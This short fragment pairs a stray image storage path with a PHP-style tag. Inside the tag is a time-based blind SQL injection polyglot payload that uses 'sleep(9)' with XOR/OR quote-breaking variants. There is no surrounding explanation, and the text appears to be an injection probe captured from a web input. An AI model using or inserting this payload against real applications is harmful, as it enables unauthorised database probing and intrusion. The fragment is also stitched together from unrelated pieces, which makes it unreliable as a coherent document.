
<?
if
(now()=sysdate(),sleep(
9
),
0
)
/*'XOR(if
(now()=sysdate(),sleep(9),0))OR'"XOR(if(now
()=sysdate(),sleep(9),0))OR"*/
?>